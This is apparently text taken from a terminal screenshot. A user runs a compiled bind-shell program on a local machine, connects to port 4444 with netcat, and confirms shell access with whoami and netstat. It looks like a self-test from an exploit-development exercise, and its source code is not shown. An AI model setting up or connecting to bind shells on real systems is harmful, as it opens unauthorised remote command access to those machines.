 jpc0016@bob: ~/Desktop
jpc0016@bob:~/Desktop$ ls
shell-bind  shell-bind.c
jpc0016@bob:~/Desktop$
jpc0016@bob:~/Desktop$
jpc0016@bob:~/Desktop$ ./shell-bind
jpc0016@bob: ~/Desktop
jpc0016@bob:~/Desktop$ nc -nv 0.0.0.0 4444
Connection to 0.0.0.0 4444 port [tcp/*] succeeded!
whoami
jpc0016
netstat -ano | grep 4444
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 127.0.0.1:4444          127.0.0.1:51668         ESTABLISHED off (0.00/0/0)
tcp        0      0 127.0.0.1:51668         127.0.0.1:4444          ESTABLISHED off (0.00/0/0)
tcp        0      0 127.0.0.1:51666         127.0.0.1:4444          TIME_WAIT   timewait (31.16/0/0)